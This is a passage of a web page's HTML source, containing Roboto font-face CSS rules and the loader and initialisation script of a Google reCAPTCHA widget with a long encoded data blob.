  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UhcAx1mNWFMb5tFLzODnQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UhcAx1mNWFMb5tFLzODnQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UhcAx1mNWFMb5tFLzODnQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKgwq/CkcOlJxLCvMKDw6TDpGYFwobCi2HDn8OKQcKHwrLCsMK6Zz/DjUPCucKyLsKcwrzCqGx4w6LCs8Oaw6NrD8KtH1/[base64]/Dp3IqV8KGTgfCqsO1BWpiPmDDg8OKwqvCqhoUXsOHw7rCtzFuIUnDqwPDi28rwrFDMsKRw6vChcKLCRIYw5LCowTCjgN0wrELw4LCulk6fhc7wqzCgMK4FMKSEjfChkTDjsKowpbDpn5LasKUdXzDgD7CqcO9wqpKWD/[base64]/CqcK0UgrDvcO8wrbCvS0CXsO+ZcOlw5Qzd8Oyw7HCtB0Uw4DChsOONT3DrRzCnMKNw5XDnjDDmFUsdcKuKC7DqVTCqsOaw5cUfcKISQsmScKaw73ChyLDnMKmGMOUw4/DmcKfwosodi/[base64]/Cp8O5N2rCmD9rb1/CnXTCugoTwp9Gw53Dq8Kzw6/Di07DlMOdw7rCn8OLw5lxKcOnGcOWOAVcDmM8RcKzw6Nvwp1hwrc0w44aw4NEw4oMw53DnsOGMSxOwoxTYj/Dv8KvL8K6w4HCh8KUB8OJPgvDpxfCrcKUSTjCrsKkwrHCgcO0bcORWMOcEMK+az7Dn8KSUCEpwo5KPMKRw6U0wrLDh8K9AiBzwpoUa8KJXcKZMBbDgV7DksKoFcODScOvfMKwZ1d3w4B3wqggw6R1UsOsw7fCjkTDhMKKw7zCucKEw5zCrcKJw5DCsMOQw5/Dvz4rVn5WX8KIwqg4XWjCnTzDqAbCjMKcPsK6w7k9WsKZOsK1ZcKmWDZDA8OuIGluPzbCkw/Dqz9EcsO4w4DDksOGw54mJ0TDuA0RwobDoj/[base64]/[base64]/CuGPDnnDDknHDmW4Aw6F6YMK+U2PDnjAHY2AoSMKKw4zCnAgxw7HDiMOOw7rDsXZXE1oyw4/DjEjDs0oJPCh5RsKhwqISXMO6w4TDsSEwGsOlwpnCj8KOQcO/[base64]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[base64]/[base64]/DonFjesKIwrXCj8OvU8K+wrl1w4QOK0nCssK2HRBkAjjCo0bDnsKlw7/Cq8OGw4jCl8OAZMOCwqvDkkrDoRXCmEkMwrDCssKBbMKIUsKYFWsrwoUbwpIAZznDgDd2w6PCiyjDhHZ3woHDswfDqUJSw5bDo2MYw4sSw77DggvCsjsUw53CmGRmF1B3O3LDlyN0MsOAD1DCt8KxGMOhwphgO8KLwqbCtsO5w7vCnB/CoHc/PSE3OHY6w63CuztFTTrCunUEw7DCksOjw4hpHcO4w4nDlUYvIMKtHyrCslrCtkMbwrXCscKMFh5rw6nDiDnCvsO8McK/w7kOwrc/w4sGd8OZJcKiwpDDnMKDCTJVw5vDmMONw5ZCdMO4w4fCpwfCrsO0w48+w6HDpMKYwoLCu8KCw7HCg8KQw4UKwo/DqsOlQDs3X8Kpw6TDqMOOw5VWIysVwrVgHE3Cow7CucO9w77ClsKFY8KLTDHDmlVpwrYcw61CwqfDkSfDtMOdQy/Ct17DisOjwpPDrCLCkU3Ds8Ovw7x0Kl/DqTA2w6cZwqxqw6YfGsOfD15Sw6/CrsOTw4HCoybCpD7Ckl/ClW7CgxJSWcOoJwREHcOTw73DljUFwrDClBTCusOUMMK3AXPDr8Kaw5rCqDvDsRAKw5LCtSNSVFF+w7xOTcOOCMKKwrnCt0jCuEHClsK9VsKAFSQUbDsNw6vDmcOKwrHCqFNdGDnCkRV7LsODeEJue0bClEnDlSZRwq42wrFybcK3wok2w7gKwoI9RcODTTI4HC/Cl2rCgA0JWCYFfR3DgMK3w5IFw6/[base64]/Co3Rbw44ReAIEwr0dw5rDqsOgwpvClcKfw6UCwpFdHH3DrcKPwonDlnHClMOlM8KLw6bCm8KKRMKWGsOIbynDvsKSfXrDn8KfM8O0dG/[base64]/[base64]/wprDjsK9w4fCp2MHI8OzwqpewoXCtAIxwpjDmmHCrMKdwqxnwojCgBrCrAhHw7ApVcKxw6/[base64]/LnvDngTDhsO0wqUvw6HDskI0wrHCuRcFwp3CmFMoGcOHTsKpPsKIwolaw7bDocKOH3bDkCTDnDPCn2HDjkLDlDjCvRLDr8O2EsKUZcK/EsKLB17CiXsawrbClDN1CGVGcyfDt3PCuxnCrMKQUGNawrRrwrJew7PDucKfXGALw5TCi8KOwr7DlsK/[base64]/[base64]/CmlTCgQvDqDLDjELCnsOqw5Ntwoptw4BWQjjClcOewrfDosK9w7/DuibDq8Klw5V1ZBAMwpACw4U9U17ChMOcw5Z3w6JaEAXDicKAYMKgN3kqwrJZEWvCmcKlwqvDs8ODTk/[base64]/ChMKYwrBQR8K9dWU6wprCgcK/IcKibkVjf8Ovw4tDdMKcdMKGw7kXdB4eRMKmF8OMwqAgHcOdacO6w4NZw5rDm0jDgMOEw5bCrHnDtcOvLFDCoMKyTcKLG8Ojw7fDigVydMKkwr/DnMKPOcOHwo0qw5/CnzIyw6YIMsOhwobCisKvRMOjADnCumU2LTdZTiDCtRXCpsKsM0wxw6TDjSFWw6HDqcKUw5PDp8O7HkPDuw/Djx7CrGdwKcKEMxQ5w7HCicO4AsKGR0kBWsO/w7Isw5rDmcOhWMKraWDDqT/CmMKWG8OYAMKfw5g3wrrCtjEhYsKxw44MwqFCwohbwph0w5YLwrHDicKwXlHCkl8jQwfDigjDgzE0WBcpwowowrfCiMObwqgPX8KyOGtlPsOKDcOuWsK5wqZtwpdVG8OGDlwww4HClsOaw4LDjTdVQHDCmwUmfcKsQFLCugbDnX/CoMKyVcOgw7/Cq8OQQcOLLETDjMOqwr9/w6MKTcOrwrbDkAHCtcOjSC9dw4oxwpDClzrDnirCoz8twpZmAEDCj8ONwr/Cu8KQfsO+wpbCqz7CkhZvZhjCgjgwTWpZwoLCk8O4G8K/wrIgw6nCnWXCgMObGQDCm8OKwpXCkGhxw5JfwovChnDDksOpwoEGw6YCGBzDkgvChMKAw40Yw6fCn8KhwoLDk8KcFCgowpnDij42Oy3Cg8KSCsOeFsKuwrxKbMK/JcK1wotTL3ZdExs6wq7CsWbDv1QOEcK7RnHDj8KEBhbCtMO8EcOUw4tlIHHCmDJYaj3Djkw3wpNWwrvCv3MSw6YxCMKRfHscEcOTw4olwrhaDExrCsKsw4A9WcKVYcKnV8OdSgPCmMOIw4F6w7zDkMO8w7PDh8OYUGTDu8KNK8OiDMK+BXHDtCHDrcOEw7/[base64]/[base64]/w6lVw553MH0iCWjCmyckwoNFwqtIw73CicO7w6zDpAzCh8KAExrDqC7DgsK1wq43wpUYQSXDm8KgQT0mbWBjUTbDp3o3w5nClMOgZMO/[base64]/CoSUeOcOqPcKlLxnDjcOSXsKKw6/CohUzN3BCG1kmGy8Cw4/[base64]/ChU5Vwopuw5QLXFp/w6A/[base64]/[base64]/w40GK1Rww6BSw7DDuMKvIcKISwATNcOEw40wZARyVz/CksO1w48owpbCkjvDgRA9fHl4wp5jwpTDosOawqE8w5bCuTLCosKkGMK+wqzDh8OSfx3DvV/DjMK0wqoNThAGw44KwqRxw7nCsyHDsDMLNMOBMwZqwrPCjRPCoMO1N8KNDcOzBsKWw4bCjMKcw5x5FGdTw6XCs8Odw6XDqcO/w48DYsKRZ8KBw7FjwqbDkHzCv8K9w7jCjkfDnm54NlTDrMKSw5JSwpbDg13CrsOqR8KMCcKew4jDs8O/[base64]/TMOWwooSw5DDhR8ew5vCqSVcT8ODcsK/GcOICsO9dWLDlShdw73DhznChgFdQcKNw7sQwpPCp8OzUsOcI1LDisOqKsOcXMK9w7HDksKtaRZbUcKqw73CuXDChmQHwpIuasK6wqjCgsOVN1ArTMOdw5vDkHIzXMK0w4HCqF3DtsK7w6F8eSZWwr3DklTCn8OMw74twqfDscKywq/Dom1wWjHCu8K/[base64]/DlrDp0jCmnzCosKeSMKdGsKZbcOcQ0duBG0dwoxRKMKNw53CiHQDw5Uiw6jCh8KUXsKXwoUKw7HDhU7CuiwZVDPDl1HCgwsTw490w7Z6Ql3CkMOfw73DlsKcwpMPw7DDoMOmw55IwpEgFMO/[base64]/wpnDrxJPwqEGw6ZsCF7ClsOGPMOjwpQewqbCu8K4w4nCo2XDmsKzMsKsw63DoMKLWMOlwovDt2TDm8OEMgjDoEYsUcORwr/CpcKKAxwmw6Rtwo8KI2NlbMOWwprCpsKrwqnCqBHCpcKBw4hmFB3CjsKQPcKtwq7CtDwRwoLChcOWwqY3QMOLwqlLbsKvJCHDo8OEKQHDp2DCtCLDtAzDi8ODw5czw6/DsHRMODIPw6jDkxHCrQhgZkVBA8KRYsO3binDpsOvHDQdR2HDunnDusOLwr4lwrzDm8KewqUlw6Zqw7zCgVzCrcKECVvDnWzClmtNw4DDisKvwrhoH8KZwpPCj30NwqTDpcKqwoxQwoLCnGVxOsKXRiXDtcK2BMOMw5oWw6cqElfDrcKKPxfDtGEMwoAtUcONwr/DoQvCtcKBwqIOw6PDnRIYwqUHw4jCpBrCm1zCusKcw6XCuXzCtsKLwr7DssOFwq5FwrLDsStUeXRkwp8Vd8KcasKWIsOpwoEmYC/CnCDDly/DscOWIUXDi8Onw7vChxJFw5DCrcOyRRvCoCUVYcKoXynDpGQuQXx1I8OGC2UpVBXDkkrDqFDDrMKNw6HDh8OOZcOBPFjDi8KqaGZnHsK/w7RZAl/DlUVEEMKWwr3CkcOvZcKKwpPCn1nDucOrw4UJworDohrDksO5w5NxwroPwo/Cm8KoHcKNwpVcwqfDiw/DrR1+wpTCjCjCkhLDjcOAJsOPasOKJm4+wpBIwqICwpHDt18eMFU/[base64]/[base64]/Cv2rDtyPCrcO/wpjDgR3CrHXChMOEwojDn8KOa8Oyw7hTa3ZdeDTCjQPCok56wpTDosOhVRsYJMOZwo3DpEjCsytnw6jDpGkiXcKxDVvCqSjCj8KQBcOcOR/Dr8OKW8KkbsKIw7DDqXE3PjPCqWI0wrkhwofDo8OUW8K9F8ONb8OQw7fDkcOUwpplw6Y6w7rDoz/[base64]/w7RTw5rDi3gbBEjCiEANDMOVR0lPB8KNGcKnw7rCkMOBw4jChnYqUMKOwpbDv8OvTzHCiwAMwrjDmcOeN8KIAX5kw77DnixhQyIpwqsnw4AObcOBBcKaRR/[base64]/DuMKzYsOuwox8bsO5w5bCoMKpazHCi8KlwrxRw77CpcKmTwEIDMK9worCusKEwrU5MkRnCBVuwqnCt8KMwoLDl8K1b8OWGsOpwpvDn8OmfnljwqpNwrxMeVdzw5XDuCDDmDN2csOZw6pZJxAIwrfCucObOk/DuS8sVzpKYMK/YsOKwoPDqcOzwq4wJ8ONwqbDqsO5wrYuC2cpSsK1w7sye8KSKUzCm3PDkwJLVcOXwp3DpW4eMFQew7vCg3cwwqHCmWx3cyYIFsO9BBlTw6XDtlLCpsKGJMO7wobCjDp/w7lwIXwqUD7DuMK4w5FfwrvDjMOBOHZMYMKZYi3CkHXDt8KyYEJJHW3ChsKyIhJzIhoAw6QBw5fCiSfCisO6PMOhemnDtMOCOQvDqMKADTBuw4/Co3LDnsOfw5LDrMKnwowTw5bDt8OXZSfDvE3DjEw9woYowrjCuDBow6/CrzzCmDF4w4LCkgg8P8OPw7LCiCTDuhJBwrsGw6zDrcKEw7gZEmVqIsK0DMO5O8OTwqYHwrnCkcKwwoA/DAc4DsKQARAOOWJtwp3DqTfCkhttdTgaw6bCmzR3w6TClWtuwrXDhgHDkcKpIcKyKlUVwr7CosKgwqHDgsOFw6XDvcOgwrTDtcKGwofDqnXClWsowpExwp/DkhnCv8KBE2Z0fD0RwqcWHk0+wqg7IcK2MzhmCDfCn8Kkwr3DjsOvwqQ1w6BewqQmdmzDsSXCgMKhFmF6w4BIAsOOSsKgw7EiVMO+w5dzw5VgXGIUw6B+w4oCYsKFDWPCvG7ChyNEwr/DkcKhwrfDn8KCw4vCg1rCkD/DgcOeZsKDw5zDhcKXGcKHwrHCpFdrw7YnF8K1wowIwql3w5fDt8KHYcO3wqVAw4lYGyPDtsKuwoPDmxIfwojDqMK7D8Olwrk9wpvChCzDssK3w6/CucKaMBrDhSfDksKnw5k6wrHDj8KQwqFAw70PAWLDqmnClUHCs8O4EcKow6YxIkvDo8Ofwp8KEz/DqMOXwrjDvDvDgMKewofDncKAVV5MC8OJVgTCp8OMw4UfMcOrw4Nnwq9Yw5bDqMODN0fCj8KAUA41QsOlw4hWf3VBTV7Cr3HDs2sswqpIwrZpBx8CFsOYwqphCw/CqA/Cr0gCw5MUdyzCkMO3HBbCuMKecAfClMKMwqMuEEB/dR0DKULCmsOMw47CtFzCrsOxcsOEwoQQwq8sT8O/wpx6wrbCusKFAsKHw7hmwppvY8KJEMOrw4IqAsK8C8O/wosEwqs1CDQ7RRQgScKow5DDpi7CqSEbC3XCpMKJwrbDssOFwojDscK0KAshw4cSB8O+LBrDo8KDwpERw5vCocOLU8OXwofCuyUGw6TDtMOHw59LHhVDwqrDqcKTaSZcH3LDrMO/w43DqDh0bsKqwpvDv8K7w6vDr8KubFvDk0PCrcOECsOBwrt6T2EMVzfDnUNHwpHDnU5uUcOOw4/CjMOAdXgXwrQYw5zDsDjDuzRaw443HcO2BBMiw4bDiHHDjj9KIDvChihBDsOwEMOgw4HDq2sow7pHYcO/[base64]/CnnfDsBUnwrI0w6PCl8KMY17Dm8ODbUnDuMO/fMKmHQHCvQFpw794wqrChBwlF8OaEgUrwr0tc8KGwo/Dph3CkwbDnDDChMOCwrvDpsKzecOnW28Cw5hMWmpLV8O6bHfCgsKeLsKPw70aEz/[base64]/CqsKgw5UOw68Rc8KJFcO6HcKEwrNKacO8w7paw6XDonwOPypqUsOEw5V5bcOxazN/[base64]/DjMKRw6DCsFzDi8Obw4E7cxrDrMORYTZLDcKIw6cIw7g3KyFswq8VwpZmXwjDhSEDEsKxEMKxccKqwoEFw74OwpbChkh2SE/[base64]/d8KMw7A3w5PDqsKrG8OLw6/CszXCrwjDpgsYwqM0IsO6wq7Dv8K/w6jDthzDvCEhAsO1czBsw7LDgMKbSsODw4BVw5xnwozDlnnCv8KBPcOTcHpUwqtpw6kiZVU4wpxRw7jCrBkXw7V2RsOCwoHDr8KjwpF2XcOMEghlwph2acOcw7TClCfDqnkzK1lHwr09wrLDp8K8w7zDmMKSw6LDicKOdMOywo/DsWUDeMK8acK5woFew6PDjsOsRGjDhcOubwvCmsKhcMOXCAZ9w6fCjUTDhGrDgMKlw5vDusKkVl53OsOww4JeWFBUwqTDqn8/[base64]/DtwbCu8OCS8K4A8K2w5TDusOeBsOHw6lvK8OZFETCrwE0w7olRsOtZcKkaUIWw6cMIcKhEWvDvsKMBxPDh8KmAcOmZVHCiVFsNDjCmV7ChCZbI8OMeDpww4HDlyPCicOJwpYTw6JlwofDrsOUw6Z8M0rDpsOQw7PDi0DDhMKwIcKbw53Dv3/Cv2bDu8Otw5PDghhNLsKmJ3vCsBrDssOXwoDCvREjbEvCiDDDl8OmDcOow4/[base64]/[base64]/CjsOzTFxBwqLDmVDDvEjDoGkxwoTDnsOSwpPCgxc9w6NwaMOmCcK0w4bCv8OpSMK9f8OJwpDDj8K0K8OnfcKUC8O3wpzCjcKVw4MXwrvDuSFgwr5hwrxHw6MkwpTDmAXDpADCkMOJwrTCmz0awq/DocKiOG9gw5XDsmfCiDDDpGTDqGVFwo0XwqkEw401DwZVRmRgG8KtNMO3wptVw4vDtlYwCmQfwoTCv8OiasKCQVwHwqfDqsKkw5zDgcOAwrwqw6DDisOMKcKnw63CmcOgcjwjw7rCjnDCtiPCplPCmT/CtW/DhyhYVEkkw5Maw5jCvhE5wp3DvcKrwqrCr8K+w6QEw68hR8OXwrpTdEcNw54hCcOLwog/[base64]/CucKMF8O9JCTDhsKYAsODwobCoQFAwq/[base64]/[base64]/Cm3QCw6fCnVZ6e8Oowr8hC8KJF3sARsOjw5/Dj8OWw7PCuFnCn8K3wqfDunzDvk/DiCXDkMKoAHHDvAjCjg7Dti5EwrNqwoRAwpXDvgY0wr/ClHpIwqjDmxPChknCgwPDl8Kcw4AzwrjDrcKUJwnCo3rDugJED0jDt8OuwqjDo8OtF8Kbw7EywpnDgyUYw57Cv0kHY8KUwpjChcKnFMK5wqEwwoXDi8OcSMKAwpHCpT/Cg8KOZXhBEFVzw53CixDCjMKxwo4ow4PClcKRwrLCucKrw6ssGiUywrwVwrpVJD0XTcKOKFjCh0xZCcOuwqovwrdTwq/CoFvCqcKwBEHDh8K7wr5kw4UbPMOrwoHCkWJ0B8K4wqlESlPCuxFqw6vDpTPDksKnL8KRFsKqKcOZw49nw5/DpsOmLsOtw5LCtMO3ciYvwqYMw77Dj8OXd8Ofwp1LwqPChMKAwpsqdk/CssKtJMOXLsO/[base64]/Dm8K7aSrDpsOvBG7CgUTDjsKaLsOfS0okwpXCslkUw7Yfwr4CwrjCpSfDnsK8PsKnw582cAIALcOERMKtKFvCqmRqw6Iaf1tmw4nCqsKIQm/CpkzCscKjXEXDpsO1NSZaRsOBw6fDnTYAw6vDmMKfwp3CvW8kfcOQTStNWiMPw7c/TkUAUsOzw6wVH35zD1HDn8KDw6DCpMKXw6V6ZiAgwozDjyvCuQLDm8O/wqE6UsOdNHEZw6VlP8KBwqQZBcOsw70gwrLDhXDCg8OYNcO2DcKGOsKqUcKBW8OewosxHAvDg23CsQUMwodtwq04PmcME8KCHMOAGcOWfcOpR8OSwo/[base64]/wosWPB5aB8KhZAoiFyLCk8K3HMORw4PDnsO7wpfDsgN4aMKRwr7DuU4YA8OXw7VkO0zDii58bGUkw5fDl8Kowo/Dn2rDpzUdKsKcGnAfwofDp2Baw7HCp0HCpCxmwrbCkHAgRRnCpkVSwobCkzvCvMKewpwvC8KUw5NMByHDjwTDj3kdFcKCw50eXcOXNgY0NTBlFA3CoGJIFMOLE8Oqw7AWdUxOwrthwpfChX0HDsKRc8O3Tz3Cswd2UMOnwpHChMOQOsO5w4Rfw5vCsBAINQgtMcOyYG/[base64]/DpcKJw67CncO0w58CwpjCqsOqwqIxMAlvUUM+XiDClRdxH3UgdwUOwp4Pwppff8OKw4MvJT/Du8KBAMK9wqhEw64Mw6LCqMKSZStVPUrDjVMWwqvDuzkpw7vDs8OASMKLChTDgMOUfgHDkGYzIlnDi8KZw68MaMOowp02w6Juwqguw6nDi8K0UMOtwpUUw6Y1ZMOreMKCw7/Cv8KiD3J3w53ChW4wKkN5VcOqbiQowrjDo0PDgCE9E8OQQMKDMT3DkxPCiMOpwpLCjsK8w5MKGADCkh1Ow4c5EjVQWcKHZEVdOVPCjW9pbGdjZEZLSU4EERfDmB8Fa8KQw65Mw4/CqsOxF8Kjw6USw6RgU37CjcODwrtPAUvCnG1zwofDjcKbEMKSwqhEDcKvwrXDpMO1w5vDsTrCn8Kuw6p4QjLDusKsRMKZD8KiRAdrBRNqLRrCu8K5w4XChhHDpsKDwrVxHcOBwqBZGcKXcsOZdMObCknCpx7DqcKzMkvDvsKrAmoAU8K+AkxZbcOcQz7DhsKZw6USw5/CrsKTwqF2wpwRwpXDglXDpWLCtMKmEsKrEU7DkcK6MWnCjsK0AMOJw6AVw61EVDMdwqB6ZB3DnsKYwonDpXN4woRgQMKqOcO4E8KWwr4FKG0uw6bDjcOSXsK1w6fCvMKEeUF+PMKrwr3DpcOIw6jCisKOTF7CicKLwqzCnW/DhgHDuCcjVwvDoMOGwqItIMKdwqFeaMOyGcOpwrY8E3bCmz/DiUnDpznCjMOALSLDtD8Fw7HDgyXCu8OTJ3B+w5